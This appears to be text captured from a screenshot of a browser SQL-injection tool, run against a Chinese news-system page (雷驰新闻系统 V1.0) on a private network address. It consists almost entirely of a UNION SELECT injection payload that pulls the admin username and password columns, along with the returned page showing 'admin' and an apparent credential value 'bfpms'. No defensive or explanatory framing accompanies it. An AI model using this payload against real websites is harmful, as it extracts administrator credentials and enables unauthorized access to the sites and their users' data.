 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
GET
http://192.168.19.138/leichinews/onews.asp?id=40 UNION SELECT
1,admin,password,4,5,6,7,8,9,10,11 from admin
info: load success!
雷驰新闻系统 V1.0
新闻首页 国内新闻 国际新闻 专题新闻 社会新闻 文体新闻 留言板
admin
双击自动滚屏 发布者：8 发布时间：9 阅读：10次
bfpms